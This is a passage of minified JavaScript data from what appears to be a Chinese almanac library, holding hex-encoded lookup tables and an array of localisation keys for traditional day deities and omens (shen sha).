E1014=01100F527A70556C,032C20161E=01100F712920,7A702C2E0A0A=01100F71522C2920,616D161C=0070100F292C20,01020F04=0006100F7020,7A7D01026D183A=0006100F7020,616D0102201C=0006100F20,7A2C71707D01026D1D37=000170100F292C20,2F18=000170100F292C802038,161D=00014B0F,032C201338=00014B0F2C2002,2F80261728=00014B0F20,2C2E0F0A=00014B0F20,7A2C71707D1833=00014B0F20,7A702C1407=00014B0F20,7A702C1401=0001060838,2C2E1123=0001060838,416D032C202019=000106082C38,2C31=000106082C38,391F=000106082C38,2523=000106082C38,7A70416D1C29=000106082C38020F71295283,3811=000106082C38020F71295283,7A700937=000106082C386C550F197120,7A700117=00010252100F29202C7A706C55,1337=00010206700F202C807138152952,3A2E=00010206100F7020,616D0610=00010206100F20,7A2C71707D0328=00010206100F20,7A700F01=00010206100F20,7A702C3310=00010206100F20,7A702C2E3139=0001100F298020,7A702C2625=00010870556C100F2C20,1909=00010870556C100F2C20,391E=00010870556C100F2C20,2124=00010870556C100F2C20,2F80267A7D0F00=00010870556C100F2C2038,2D09=00010870556C100F2C2002,0500=00010870556C100F2C207A,2C39=00010870556C100F2C207A,2518=00010870556C100F2C207A,0B0C=00010870556C100F2C207A,2F80262911=00010870556C100F7A,032C200007=000108556C100F2C2029,7A700A07=000108556C100F2C2029,7A701332=000108556C100F20,2C2E7A70100D=000108556C100F20,7A702C2E2239=000108556C100F20,7A702C2E0A01=000108556C100F20,7A702C2E380D=0001086C100F2C20,7A70551D36=0001086C100F2C20,7A70552F1F=000108100F70552920,010D=000108100F70552920,616D0507=000108100F705529202C80713815,0B0D=000108100F705529202C8071157A,3133=000108100F7055292002,2309=000108100F7055292002,416D0002=000108100F705529207A,2F80263202=000108100F705529207A,2F80263638=000108100F705529207A,2C2E2A1A=000108100F705529207A38,2F80262414=000108100F705529207A6C,2C2E2E14=000108100F552920,7A2C71707D1404=000108100F552920,7A2C71707D0B17=000108100F552920,7A70330D=000108100F552920,7A702C172F=000108100F552920,7A702C2E3707=000108100F5529206C,616D7A702C2E302E=6C55700F197120,2C2E7A7D0C22=6C55700F197120,7A7D01026D1E02=6C550F297120,000106037A703923=6C550F297120,7A702C2E03230A=6C550F1920,7A2C71707D240C=6C550F19200210,7A2C71707D000106031A16=6C550F197120,000106037A701513=6C550F197120,7A703A2B=6C550F197120,7A701837=6C550F197120,7A702F23=6C550F197120,7A702F22=6C550F197120,7A702D07=6C550F197120,7A702C2E3922=6C550F197120,7A700102093A=6C550F197120,7A70000106031B19=6C550F197120,616D7A70071F=6C550F197120,616D7A702C2E212B=6C550F197120,616D7A702C2E000106032734=6C550F197120292C,000106037A700325=6C550F1971200001020610,7A702C122B=6C550F19712008,000106037A702411=6C100F2952,7A7055032C20010E=100F2C29528320,01023704=100F2C29528320,0102363A=100F292C206C55,000106037A702B26=100F2920,7A2C71707D01026D302C=100F7055528315,01021E08=100F7055528315,01022730=100F7055528315,01021512=100F7055528315,010200352C=100F7055528315,7A7D01026D2F1C=100F7055528315,7A7D01026D0222=100F70555283153800,01026D2412=100F70555283157A,01022230=100F70555283157A,0102060E=100F70555283157A6C,01022C3A=100F70555283157A6C,01026D1F12=100F1571292C20,01026D3B36=100F1571292C20,01026D1516=100F1571292C20,000106037A702302=100F1571292C20,000106037A701D32=100F1571292C20,000106082F8026330E=100F1571292C20,000106086D2A1C=100F1571292C20,7A7001026D313A=100F1571292C20,7A7000010603341C=100F1571292C20,416D7A70000106032B2A=100F1571292C2002,000106037A700326=100F1571292C20556C,000106037A70273A=100F1571292C2000,01026D0722=100F1571292C2000,01026D2E0C=100F1571292C206C55,000106037A701408=100F1571292C207A706C55,01022020=100F1571292C207A706C55,000106081726=100F1571292C207A6C7055,0102290E=100F1571292C207A6C7055,000106080932=100F1571292C207A6C7055,000106080D26=100F52,00010608032C20100E=100F5283153800,01027A70550B16=100F5220,2F8026000106081122=100F5220,6D010200133A=100F5220,01026D1F16=100F5220,000106037A703132=100F5220,000106083B3A=100F5220,000106082522=100F5220,00010608190A=100F5220,000106082C2E021C=100F5220,7A70000106030936=100F52202C,01026D3A2C=100F52206C55,01027A701A0C=100F52206C55,000106037A700E30=100F52206C55,000106037A700A08=100F52207A706C55,000106083204=100F52207A6C5570,01026D0B0E=100F55528315,01027A2C71707D0004=100F55528315,7A2C71707D01026D1D3A=100F55528315,7A2C71707D01026D3418=100F5552831500,7A2C71707D0102201D=100F712920,7A702C2E00010608030E36=100F71522C2920,01023635=100F715229,00010608032C20021B=7A70550F2C715220,1900=7A70550F715220,2C2E0A09=7A70556C,00010608172C=7A70556C,00010608032C200B14=7A70556C,00010608032C202914=7A70556C0F197120,2C2E0938=7A70556C0F197120,000106082C2E111E=7A70556C000108,0502=7A70556C000108,2F80260D2F=7A70556C0001082C807138152952,2D0B=7A70556C0001082C807138152952,3633=7A70556C0001082C807115295256,0C18=7A70556C0008,01020218=7A70556C0008,0102302F=7A70556C100F295220,000106082C35=7A70556C100F295220,000106081E0B=7A70556C100F2952202C807115,3130=7A70556C100F29522002,000106080506=7A70556C100F29522001,2C2E330F=7A70556C100F29522001022C8071,010F=7A70556C100F295220010200,0435=7A70556C100F295280713815,032C200614=7A70556C100F295201,032C20122C=7A70556C100F29520102,032C203B39=7A706C550F297120,0F05=7A706C550F297102,032C200D25=7A706C550F19712001,616D2233=7A706C550F19712000010608,2626=7A6C70550F197120,01021A17=7A6C70550F197120,00010608262F=7A6C70550F1971202C29,000106083529=7A6C70550F19712002,616D000106082D08=7A6C70550F197120103800,0102341F=7A6C55700F197120,2C2E172B=082C38,7A7055000106030D27=082C38,7A70000106030827=08556C100F2C20,000106037A702803=08556C100F2C20,000106037A701013=08556C100F2C20,7A7000010603262B=08556C100F2C20,7A7000010603240D=08556C100F2C20,7A70000106033631=08556C100F2C20,7A70000106030431=08556C100F20,7A702C2E000106031D35=08100F552920,000106037A701335=08100F552920,000106037A700612=08100F55292038,000106037A70";a.SHEN_SHA=["{s.none}","{sn.tianEn}","{sn.muCang}","{sn.shiYang}","{sn.shengQi}","{sn.yiHou}","{sn.qingLong}","{sn.zaiSha}","{sn.tianHuo}","{sn.siJi}","{sn.baLong}","{sn.fuRi}","{sn.xuShi}","{sn.mingTang}","{sn.yueSha}","{sn.yueXu}","{sn.xueZhi}","{sn.tianZei}","{sn.wuXu}","{sn.tuFu}","{sn.guiJi}","{sn.xueJi}","{sn.yueDe}","{sn.yueEn}","{sn.siXiang}","{sn.wangRi}","{sn.tianCang}","{sn.buJiang}","{sn.yaoAn}","{sn.wuHe}","{sn.mingFeiDui}","{sn.yueJian}","{sn.xiaoShi}","{sn.tuHu}","{sn.wangWang}","{sn.tianXing}","{sn.tianDe}","{sn.guanRi}","{sn.jiQi}","{sn.yuYu}","{sn.daShi}","{sn.daBai}","{sn.xianChi}","{sn.zhuQue}","{sn.shouRi}","{sn.tianWu}","{sn.fuDe}","{sn.liuYi}","{sn.jinTang}","{sn.jinKui}","{sn.yanDui}","{sn.zhaoYao}","{sn.jiuKong}","{sn.jiuKan}","{sn.jiuJiao}","{sn.xiangRi}","{sn.baoGuang}","{sn.tianGang}","{sn.siShen}","{sn.yueXing}","{sn.yueHai}","{sn.youHuo}","{sn.chongRi}","{sn.shiDe}","{sn.minRi}","{sn.sanHe}","{sn.linRi}","{sn.tianMa}","{sn.shiYin}","{sn.mingFei}","{sn.siQi}","{sn.diNang}","{sn.baiHu}","{sn.yueDeHe}","{sn.jingAn}","{sn.yuTang}","{sn.puHu}","{sn.jieShen}","{sn.xiaoHao}","{sn.tianDeHe}","{sn.yueKong}","{sn.yiMa}","{sn.tianHou}","{sn.chuShen}","{sn.yuePo}","{sn.daHao}","{sn.wuLi}","{sn.tianLao}","{sn.yinDe}","{sn.fuSheng}","{sn.tianLi}","{sn.zhiSi}","{sn.yuanWu}","{sn.yangDe}","{sn.tianXi}","{sn.tianYi}","{sn.siMing}","{sn.yueYan}","{sn.diHuo}","{sn.fourHit}","{sn.daSha}","{sn.daHui}","{sn.tianYuan}","{sn.liuHe}","{sn.wuFu}","{sn.shengXin}","{sn.heKui}","{sn.jieSha}","{sn.siQiong}","{sn.gouChen}","{sn.chuShuiLong}","{sn.baFeng}","{sn.tianShe}","{sn.wuMu}","{sn.baZhuan}","{sn.yinCuo}","{sn.siHao}","{sn.yangCuo}","{sn.siFei}","{sn.sanYin}","{sn.xiaoHui}","{sn.yinDaoChongYang}","{sn.danYin}","{sn.guChen}","{sn.yinWei}","{sn.xingHen}","{sn.liaoLi}","{sn.jueYin}","{sn.chunYang}","{sn.qiNiao}","{sn.suiBo}","{sn.yinYangJiaoPo}","{sn.yinYangJuCuo}","{sn.yinYangJiChong}","{sn.zhuZhen}","{sn.yangCuoYinChong}","{sn.qiFu}","{sn.tianGou}","{sn.jiuHu}","{sn.chengRi}","{sn.tianFu}","{sn.guYang}","{sn.jueYang}","{sn.chunYin}","{sn.liuShe}","{sn.yinShen}","{sn.jieChu}","{sn.yangPoYinChong}"];a.DAY_SHEN_SHA="100=010203040506,0708090A0B101=010C0D,0E0F101112131415102=16011718191A1B1C1D1E,1F20212223103=24011825261B271D1E,28292A2B104=012C2D2E2F3031,3233343536105=3738,393A3B3C3D123E106=3F404142434445,464748107=494A4B4C4D,4E108=4F5051524C4D5345,54555657109=58595345,5A5B12565C10A=5D415E5F60,616263640B6510B=0266676869,6A6B6C0A3E6D10C=1602171803041B05061E,07086E10D=24181B0C0D,0E0F1011126F13141510E=70191A1C1D,1F2021222310F=0125261B271D,28292A2B110=012C2D2E2F3031,3233343536111=49013738,393A3B3C3D123E112=4F50013F404142434445,4648113=014A4B,4E6E114=51524C4D5345,54550B5657115=0158595345,5A5B12565C116=1601185D415E5F60,61626364117=24021867681B69,6A6B3E6D118=0203040506,0708119=1B0C0D,0E0F10111213141511A=191A1B1C1D1E,1F2021222311B=4925261B271D1E,28292A11C=4F502C2D2E2F3031,323334353611D=3738,393A3B3C3D123E11E=3F404142434445,460B4811F=4A4B,4E71120=16171851524C4D5345,545556121=241858595345,5A5B12565C122=5D415E5F60,61626364123=0267681B69,6A6B3E6D124=0203041B05061E,070847125=491B0C0D,0E0F101112131415126=4F50191A1C1D1E,1F20212223127=2526271D1E,28292A2B128=2C2D2E2F3031,32333435360B129=3738,393A3B3C3D123E12A=1617183F404142434445,464812B=24184A4B,4E7212C=51524C4D53,5455565712D=0158595345,5A5B12565C12E=015D415E5F60,616263647312F=49010267681B69,6A6B3E6D130=4F500102030405061E,070874131=010C0D,0E0F101112131415726E132=191A1C1D1E,1F2021220B722375133=2526271D1E,28292A2B134=1617182C2D2E2F3031,3233343536135=24183738,393A3B3C3D126F3E136=3F4041424344,4648137=4A4B,4E72138=51524C4D5345,545576567257139=4958595345,5A5B7612565C7713A=4F505D415E5F60,6162636413B=02676869,6A6B3E6D200=1601025D60,393B28292A11090A201=0103041A1B4A,123435360B6D202=011819681B4C1D061E,3D1014203=011718252F591D0D1E,1F20213233204=012C26,3C23205=493751522D2E69,121364223E2B206=503F4005311E,6A3A5A5B207=5841440C38,4615208=431C4D45,6B4E5648209=27534B45,545507086162125620A=16666730,0E0F635720B=0241425E5F1B,6C0A0B3E5C20C=02185D1B601E,393B28292A116E20D=171803041B4A,126F3435366D20E=7019684C1D06,3D101420F=4901252F591D0D,1F2021323378210=50012C26,3C23211=013751522D2E69,121364223E2B212=013F40053145,6A3A5A5B213=015841440C38,46156E214=16431C4D5345,6B4E5648215=27534B45,545507086162120B5648216=18671B30,0E0F6357217=02171841425E5F1B,3E5C218=025D60,393B28292A11219=4903041A1B4A,123435366D21A=5019681B4C1D061E,3D101421B=252F591D0D45,1F2021323321C=2C26,3C2321D=3751522D2E69,121364223E2B21E=163F40053145,6A3A5A5B21F=5841440C38,467147150B220=18431C4D5345,6B4E5648221=171827534B45,5455070861621256222=6730,0E0F6357223=490241425E5F1B,3E5C224=50025D1B601E,393B28292A11225=03041A4A,123435366D226=19684C1D061E,3D1014227=252F591D0D1E,1F20213233228=162C26,3C23229=3751522D2E69,121364220B3E2B22A=183F40053145,6A3A5A5B22B=17185841440C38,46157222C=431C4D53,6B4E564822D=490127534B45,54550708616212567922E=5001671B30,0E0F635722F=010241425E5F,3E5C230=01025D601E,393B28292A1174231=0103041A4A,1234353647726E6D232=1619684C1D061E,3D1014233=252F591D0D1E,1F202132330B75234=182C26,3C23235=17183751522D2E69,126F1364223E2B236=3F400531,6A3A5A5B237=495841440C38,461572238=50431C4D5345,6B4E76567248239=27534B45,5455070861627612567323A=6730,0E0F635723B=0241425E5F,3E5C300=0102415E5F1A1B69,090A471457301=011B05,6A125C302=5001185D19515203042F0C1D601E,323315303=4F490118251C1D1E,3C5A5B106D304=012C2706,1F20213B710B787A305=58372668300D,6B123E306=173F402D2E45,07086423307=00,393A0E2B308=24164142444A533145,61624622567B309=674C533845,28292A4E12135630A=431B594D,5455633435364830B=021B27,3D116C0A3E30C=500218415E5F1A1B691E,146E5730D=4F49181B05,6A126F5C30E=705D19515203042F0C1D60,3233150B30F=01251C1D,3C5A5B106D310=01172C2706,1F20213B7C311=0158372668300D,6B123E312=2416013F402D2E45,0708476423313=01,393A0E0F6E2B314=4142444A533145,61624622567D315=66671B4C533845,28292A4E121356316=5018431B594D,54556334353648317=4F4902181B4B,3D113E318=02415E5F1A69,140B57319=1B05,6A125C31A=175D19515203042F0C1D601E,32331531B=251C1D1E,3C5A5B106D31C=24162C2706,1F20213B31D=58372668300D,6B123E31E=3F402D2E45,0708642331F=00,393A0E0F2B320=50184142444A533145,61624622567E321=4F4918671B4C533845,28292A4E121356322=43594D,5455633435360B48323=021B4B,3D113E324=0217415E5F1A691E,1457325=05,6A125C326=58165D19515203042F0C1D601E,323315327=251C1D1E,3C5A5B106D328=2C2706,1F20213B75329=58372668300D,6B123E32A=50183F402D2E45,0708642332B=4F4918,393A0E0F722B32C=4142444A5331,616246220B567B32D=01671B4C533845,28292A4E12135632E=011743594D,5455633435364832F=01024B,3D113E330=24160102415E5F1A691E,741457331=0105,6A12726E5C332=5D19515203042F0C1D601E,32331572333=251C1D1E,3C5A5B106D334=50182C2706,1F20213B335=4F491858372668300D,6B126F3E336=3F402D2E,0708640B23337=00,393A0E0F722B338=174142444A533145,616246762256727B73339=674C533845,28292A4E7612135633A=241643594D,5455633435364833B=024B,3D113E400=5001431B,5A5B1248401=490141425E5F2F4B,32336314402=4F01024A1D1E,396B3C130B57403=01025803044C1D1E,07085C404=01183F5D5960,0E0F10127F405=171819,1F20213E6D788075406=162526690645,28292A407=242C2D2E050D,6162343536647B408=3767680C5345,6A3A3B3D12155623409=4041441C5345,46562B40A=501B274D31,4E1140B=4951521A1B3038,5455223E40C=4F431B1E,5A5B0981120B6E4840D=41425E5F2F4B,3233631440E=02184A1D,396B3C135740F=010217185803044C1D,0708475C410=16013F585960,0E0F1012411=240119,1F20213E6D412=012526690645,28292A413=012C2D2E050D,6162343536646E7B414=503767681B0C5345,6A3A3B3D126F155623415=494041441B1C5345,46562B416=4F1B274D31,4E11710B417=51521A1B3038,54556C81223E418=18431B,5A5B1248419=171841425E5F2F4B,3233631441A=16024A1D1E,396B3C135741B=24025844044C1D1E,07085C41C=3F5D5960,0E0F101241D=19,1F20213E6D41E=50702526690645,28292A41F=492C2D2E050D,6162343536647D420=4F663767681B0C5345,6A3A3B3D12150B5623421=4041441B1C5345,46562B422=181B274D31,4E11423=171851521A3038,5455223E424=16431E,5A5B1248425=2441425E5F2F4B,32336314426=024A1D1E,396B3C1357427=025803044C1D1E,07085C428=503F5D5960,0E0F10126F429=4919,1F20213E6D42A=4F2526690645,28292A0B8242B=2C2D2E050D,616234353664727E7342C=183767681B0C53,6A3A3B3D1215562342D=0117184041441C5345,4647562B42E=1601274D31,4E1142F=240151521A3038,5455223E430=01431E,5A5B761248431=0141425E5F2F4B,32336314726E432=50024A1D1E,396B3C137257433=49025844044C1D1E,0708745C434=4F3F5D5960,0E0F10120B435=19,1F20213E6D75436=1825266906,28292A82437=17182C2D2E050D,616234353664727B73438=163767680C5345,6A3A3B3D1215567223439=244041441C5345,46562B43A=274D31,4E1143B=51521A3038,545576223E83500=012F4D31,54550708323312501=01586938,0E0F3C63502=16010241435E5F051D1E,641448503=01020C1D4B1E,6A28292A353615220B504=0117183F03041C,123457505=181927,3D103E5C506=5D25306045,1F20213B616213507=492C2667,6D508=503751522D2E530645,1256509=401B4A530D45,393A5A5B115650A=4142441A1B4C,462350B=681B59,6B4E3E2B50C=162F4D311E,5455070832330981126E50D=586938,0E0F3C0B50E=02171841435E5F051D,64144850F=0102180C1D4B,6A28292A35361522510=013F03041C,123457511=49011927,3D103E5C512=50015D25306045,1F20213B616213513=012C26671B,6E6D514=3751522D2E1B530645,126F56515=401B4A530D45,393A5A5B1156516=164142441A1B4C,467123517=6859,6B4E6C810B3E2B518=17182F4D31,54550708323312519=18586938,0E0F3C6351A=0241435E5F051D1E,64144851B=49020C1D4B1E,6A28292A3536152251C=503F03041C,12345751D=1927,3D103E5C51E=705D25306045,1F20213B61621351F=2C26671B,6D520=163751522D2E1B530645,1256521=404A530D45,393A5A5B110B56522=17184142441A1B,4623523=186859,6B4E3E2B524=2F4D311E,54550708323312525=49586938,0E0F3C63526=500241435E5F051D1E,641448527=020C1D4B1E,6A28292A35361522528=3F03041C,126F344757529=1927,3D103E5C52A=165D25306045,1F20213B616213658452B=662C2667,0B726D52C=17183751522D2E1B5306,125652D=0118404A530D45,393A5A5B115652E=014142441A4C,462352F=49016859,6B4E3E2B530=50012F4D311E,545507083233761285531=01586938,0E0F3C63726E532=0241435E5F051D1E,64147248533=020C1D4B1E,6A28292A7435361522534=163F03041C,123457535=1927,3D100B3E5C536=16185D253060,1F20213B61621378537=182C2667,726D538=3751522D2E530645,125672539=49404A530D45,393A5A5B115653A=504142441A4C,46472353B=681B59,6B4E763E2B600=241601304D,3C28292A4E1235361423601=01,54553B63342B602=0102681D311E,3D603=010241425E5F4A1D381E,64604=01183F434C,39127148605=4F49181951520304594B,61620B3E73606=50256745,5A5B102257607=172C69,1F20215C608=5D37261B05536045,6B111256609=402D2E1A1B0C5345,6B11125660A=24161B1C06,6A3A0E0F1360B=5841442F270D,3233463E60C=304D1E,3C28292A4E0981123536146E2360D=00,54553B63342B60E=0218681D31,3D60F=4F4901021841425E5F4A1D38,640B610=50013F434C,391248611=01171951520304594B,61623E612=0125671B45,5A5B102257613=012C1B69,1F20216E5C614=24165D37261B05536045,6B11126F56615=402D2E1A1B0C5345,070815566D616=1C06,6A3A0E0F1347617=5841442F270D,3233466C813E618=18304D,3C28292A4E1235361423619=4F4918,54553B63340B2B61A=5002681D311E,3D61B=021741425E5F4A1D381E,6461C=3F434C,39124861D=1951520304594B,61623E61E=24167025671B45,5A5B10225761F=2C1B69,1F20215C620=5D372605536045,6B111256621=402D2E1A0C5345,070815566D622=181B1C06,6A3A0E0F13623=4F49185841442F270D,3233460B3E624=50304D1E,3C28292A4E1235361423625=17,54553B63342B626=02681D311E,3D627=0241425E5F4A1D381E,64628=24163F434C,39126F48629=1951520304594B,61623E62A=256745,5A5B1022578662B=2C69,1F2021725C7562C=185D37261B055360,6B11125662D=4F490118402D2E1A0C5345,0708150B566D62E=50011C06,6A3A0E0F1362F=01175841442F270D,3233463E630=01304D1E,3C28292A4E761235361423631=01,54553B6334726E2B87632=241602681D311E,3D72633=0241425E5F4A1D381E,7464634=3F434C,39124748635=1951520304594B,61623E6573636=661825671B,5A5B10225786637=4F49182C69,1F20210B725C75638=505D372605536045,6B11125672639=17402D2E1A0C5345,070815566D63A=1B1C06,6A3A0E0F1363B=5841442F270D,323346763E700=0103404142445906,46701=01020D,4E14702=50015152694D1D1E,54553B23703=4901051D1E,5A5B2B1288704=4F0102415E5F0C31,6162636415705=6667681C38,6A6B3E706=4303042745,07080B48707=02304B,0E0F101112708=16171819,1F20135657709=24185825261B5345,28292A353622565C70A=025D2C2D2E2F4A60,3233893470B=374C,393A3C3D3E6D70C=503F4041424459061E,466E70D=49020D,4E1470E=4F5152694D1D,54553B70F=01051D,5A5B12132B710=0102415E5F0C31,61626364150B65711=0167681C38,6A6B3E712=162417184303041B2745,070848713=240102181B304B,0E0F1011126E714=191A1B5345,1F20215657715=5825261B5345,28292A353622565C717=49374C,393A3C3D126F473E6D718=4F3F404142445906,46719=020D,4E1471A=515269,1D1E71B=051D1E,5A5B12132B71C=16021718415E5F0C31,616263641571D=241867681B1C38,6A6B3E71E=4303041B2745,07084871F=021B30,0E0F101112720=50191A5345,1F20215657721=495825265345,28292A353622565C722=4F025D2C2D2E2F4A60,32338934723=374C,393A3C3D123E6D724=3F4041424459061E,46098A0B725=020D,4E7114726=1617185152694D1D1E,54553B23727=2418051D1E,5A5B12132B728=02415E5F0C31,616263641573729=67681B1C38,6A6B3E72A=504303042745,07084872B=4902304B,0E0F1011126F7272C=4F70191A1B,1F2021565772D=015825265345,28292A353622565C72E=01025D2C2D2E2F4A60,323389340B72F=01374C,393A3C3D6C8A123E6D730=160117183F4041424459061E,46731=240102180D,4E14726E732=5152694D1D1E,54553B767223733=051D1E,5A5B7612132B77734=5002415E5F0C31,6162636415735=4967681C38,6A6B473E736=4F4303041B27,7448737=02304B,0E0F10111272738=191A5345,1F20210B56725775739=5825265345,28292A353622565C73A=160217185D2C2D2E2F4A60,3233893473B=2418374C,393A3C3D123E6D800=50013F5D402760,6A3A5A5B22801=490102414430,466D802=014D1D061E,6B4E4714803=011D0D1E,54550708616212804=0102671B4A,0E0F6323805=41425E5F4C,8B2B806=16593145,3928292A113536807=025803041A1B38,1234130B808=181943681B695345,3D105648809=1718252F0553534B45,1F20213B32335680A=50022C260C,3C155780B=493751522D2E1C,12643E5C80C=3F5D4027601E,6A3A5A5B226E80D=02414430,466D80E=4D1D06,6B4E1480F=011D0D,5455070861621279810=16010266674A,0E0F6323811=0141425E5F1B4C,0B3E2B812=01181B593145,3928292A113536813=010217185803041A1B38,1234136E814=501943681B695345,3D105648815=49252F05534B45,1F20213B323356816=022C260C,3C1557817=3751522D2E1C,126F643E5C818=3F5D402760,6A3A5A5B22819=02414430,466D81A=164D1D061E,6B4E1481B=1D0D1E,545507086162120B6581C=0218671B4A,0E0F632381D=171841425E5F1B4C,3E2B81E=501B593145,3928292A11353681F=49025D03041A38,123413820=194368695345,3D10475648821=252F05534B45,1F20213B323356716=50025D2C2D2E2F4A60,32338934822=022C260C,3C1557823=3751522D2E1C,12643E5C824=163F5D4027601E,6A3A5A5B098A22825=02414430,46710B6D826=184D1D061E,6B4E14827=17181D0D1E,54550708616212828=5002671B4A,0E0F6323829=4941425E5F4C,3E2B82A=593145,3928292A11353682B=025803041A38,126F34137282C=701943681B6953,3D10564882D=01252F05534B45,1F2021613233567882E=1601022C260C,3C155782F=013751522D2E1C,6C8A12640B3E5C830=01183F5D4027601E,6A3A5A5B22831=01021718414430,46726E6D832=504D1D061E,6B4E761472833=491D0D1E,545507086162761273834=02674A,0E0F6323835=41425E5F4C,3E2B836=1B5931,3928292A11743536837=025803041A38,12341372838=16194368695345,3D10567248839=252F05534B45,1F20213B32330B567583A=02182C260C,3C155783B=17183751522D2E1C,12643E5C900=013F408C2E4C,0708641457901=010259,393A0E0F5C902=2416015D4142441D601E,61624635367B903=0167691D1E,28292A4E126D904=01021B054D06,5455637134220B905=580C0D,3D11153E906=17415E5F1A1B1C45,23907=4F49021B27,6A3B12472B908=501819515203042F30533145,323356909=1825533845,3C5A5B105690A=022C43,1F2021487C90B=3726684A4B,6B12133E90C=24163F402D2E4C1E,070864146E5790D=0259,393A0E0F5C90E=5D4142441D60,61624635360B7B90F=0167691D,28292A4E126D910=0102171B054D06,5455633422911=4F4901581B0C0D,3D11153E912=500118415E5F1A1B1C45,23913=0102181B27,6A3B126E2B914=19515203042F30533145,323356915=25533845,3C5A5B1056916=2416022C43,1F202148917=3726684A4B,6B126F133E918=3F402D2E4C,070864140B57919=0259,393A0E0F5C91A=175D4142441D601E,61624635367D91B=4F4966671B691D1E,28292A4E126D91C=5002181B054D06,545563342291D=18581B0C0D,3D11153E91E=415E5F1A1C45,2391F=0227,6A3B122B920=241619515203042F305331,323356921=25533845,3C5A5B1056922=022C43,1F20210B48788D923=3726684A4B,6B12133E924=173F402D2E4C1E,0708098A641457925=4F49022E,393A0E0F475C926=50185D4142441D601E,61624635367E927=18671B691D1E,28292A4E126D928=02054D06,5455633422929=580C0D,3D11153E92A=2416415E5F1A1C45,2392B=0227,6A3B126F722B92C=7019515203042F305331,32330B5692D=0125533845,3C5A5B105692E=0102162C43,1F2021487592F=4F49013726684A4B,6B6C8A12133E930=5001183F402D2E4C1E,0708641457931=01021859,393A0E0F726E5C932=5D4142441D601E,616246763536727B73933=67691D1E,28292A4E76126D934=241602054D06,5455633422935=580C0D,3D11153E936=415E5F1A1B1C,740B23937=0227,6A3B12722B938=1719515203042F30533145,32335672939=4F4925533845,3C5A5B105693A=5002182C43,1F20214893B=183726684A4B,6B12133EA00=160170182543261C,28292A48A01=240117182C2D2E274B,61623464147BA02=013F376768301D1E,6A3A3D1257A03=01584041441D1E,465CA04=015D4D60,4E1113A05=4951521A1B4A,54553E6DA06=4F501B4C0645,5A5B12A07=41425E5F2F590D,32336322A08=025345,396B3C0B5623A09=020304695345,0708562BA0A=16180531,0E0F10126FA0B=241618190C38,1F20213B3536103EA0C=2543261C1E,28292A6E48A0D=2C2D2E274B,61623464147BA0E=3F376768301D,6A3A3D124757A0F=4924584041441B1D,465CA10=4F50015D1B4D60,4E1113A11=0151521A1B4A,54553E6DA12=011B4C0645,5A5B120BA13=0141425E5F2F590D,323363226EA14=1602185345,396B3C5623A15=240217180304695345,0708562BA16=0531,0E0F1012A17=190C38,1F20213B3536153EA18=2543261C,28292A4882A19=49503F3767681B301D1E,6A3A3D1257A1A=4F503F3767681B301D1E,6A3A3D1257A1B=584041441B1D1E,465CA1C=5D1B4D60,4E1171130BA1D=51521A1B4A,54553E6DA1E=16184C0645,5A5B12A1F=24171841425E5F2F590D,32336322A20=025345,396B3C5623A21=020304695345,0708562BA22=0531,0E0F10128EA23=49190C38,1F20213B3536153E788FA24=4F502543261C1E,28292A48A25=2C2D2E274B,61623464147DA26=663F3767681B301D1E,6A3A3D120B57A27=584041441B1D1E,465CA28=16185D4D60,4E1113A29=24171851521A4A,54553E6DA2A=4C0645,5A5B7612A2B=41425E5F2F590D,3233632272A2C=0253,396B3C475623A2D=1601020304695345,0708562BA2E=4F50010531,0E0F1012A2F=01190C38,1F20213B3536153EA30=012543261C1E,28292A09900B4882A31=012C2D2E274B,6162346414726E7E73A32=16183F376768301D1E,6A3A3D126F7257A33=2417185D4041441D1E,465CA34=5D4D60,4E1113A35=51521A4A,5455763E6D83A36=4C06,5A5B12A37=4941425E5F2F590D,3233632272A38=4F50029145,396B3C567223A39=020304695345,070874562BA3A=0531,0E0F10120BA3B=190C38,1F20213B6C903536153E75B00=01701718254A31,1F20216162B01=0118582C26,674C38B02=50013F375152432D2E591D1E,121448B03=4901401B1D4B1E,393A5B11B04=014142441A69,4657B05=681B05,6B4E3E5CB06=682F0C4D6045,5455070832331215B07=1C,0E0F3C636DB08=1602415E5F27530645,3536136456B09=0230530D45,6A28292A0B56B0A=17180304,126F342223B0B=1819,3D103E2BB0C=50254A311E,1F202161626EB0D=49582C26,671B4C38B0E=3F375152432D2E591D,121448B0F=01401B1D4B,393A3B5A5B11B10=014142441A1B69,4657B11=01681B05,6B4E3E5CB12=16015D2F0C4D6045,5455070832331215B13=011C,0E0F3C630B6E6DB14=021718415E5F27530645,3536136456B15=021830530D45,6A28292A56B16=500304,12342223B17=4919,3D103E2BB18=254A31,1F4E21616278B19=582C26,671B4C38B1A=3F375152432D2E1B591D1E,121448B1B=401B1D4B1E,393A3B5A5B1147B1C=164142441A1B69,467157B1D=6805,6B4E0B3E5CB1E=17185D2F0C926045,5455070832331215B1F=181C,0E0F3C636DB20=5002415E5F27530645,3536136456B21=490230530D45,6A28292A56B22=0304,12342223B23=19,3D103E2BB24=254A311E,1F20136162B25=582C26671B4C38,00B26=163F375152432D2E1B591D1E,121448B27=401D4B1E,393A3B5A5B110BB28=17184142441A69,4657B29=186805,6B4E3E5CB2A=505D2F0C4D6045,54550708323376121585B2B=491C,0E0F3C63726DB2C=02415E5F275306,3536136456B2D=010230530D45,6A28292A56B2E=010304,12342223B2F=0119,3D103E2BB30=1601254A311E,1F2021616209906584B31=0166582C26674C38,0B726EB32=17183F375152432D2E591D1E,126F147248B33=18401D4B1E,393A3B5A5B11B34=504142441A69,4657B35=49681B05,6B4E763E5CB36=5D2F0C4D60,5455070832331215B37=1C,0E0F3C63726DB38=02415E5F27530645,353613645672B39=0230530D45,6A28292A744756B3A=160304,12342223B3B=19,3D106C900B3E2BC00=500170661825670C,5A5B1013141523C01=4F4901182C1C,1F2021222BC02=011637261B271D311E,6B1112C03=01402D2E1A1B311D381E,0708C04=0143,6A3A0E0F7148C05=41442F4B,32334635360B3EC06=24164A4D45,3C28292A4E1257C07=174C,545563345CC08=025D6859536045,3D56C09=0241425E5F5345,4764566DC0A=50186906,393B126FC0B=4F4918581951520304050D,61623EC0C=25671B0C1E,5A5B101314156E23C0D=2C1B1C,1F2021222BC0E=3F37264B1D31,6B1112C0F=01402D2E1A1B301D38,07080BC10=241601431B,6A3A0E0F48C11=011741442F4B,32334635363EC12=014A4D45,3C28292A4E1257C13=014C,545563346E5CC14=5002185D6804536045,3D56C15=4F49021841425E5F5345,64566DC16=6906,393B12C17=581951524404050D,61623EC18=25670C,5A5B101314152386C19=2C1B1C,1F2021220B2BC1A=24163F37261B271D31,6B1112C1B=17402D2E1A1B301D381E,0708C1C=43,6A3A0E0F48C1D=41582F4B,32334635363EC1E=50184A4D45,